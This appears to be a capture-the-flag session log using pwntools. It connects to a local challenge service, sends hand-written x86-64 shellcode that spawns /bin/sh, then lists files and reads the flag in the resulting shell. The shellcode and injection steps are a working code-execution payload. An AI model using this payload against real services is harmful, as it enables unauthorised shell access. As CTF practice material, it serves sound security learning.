 >>> p = remote(target_address, target_port)
[x] Opening connection to 127.0.0.1 on port 50114
[x] Opening connection to 127.0.0.1 on port 50114: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 50114: Done
>>> shellcode = b"\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\
x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05"
>>> p.sendafter(b"Request-1: give me code that performing ADD", shellcode)
b'Hello there, once you finish the delegate tasks I requested,\nI will give you your fl
ag :)\n*** DO NOT CHEAT ME, BIG MA IS WATHCING YOU ***\n-------------------------------
----------------------------\nRequest-1: give me code that performing ADD'
>>> p.interactive()
[*] Switching to interactive mode
ls
bin
dev
flag2
inject_me
lib
lib32
lib64
libexec
cat flag2
_9E7_All_F1ag5}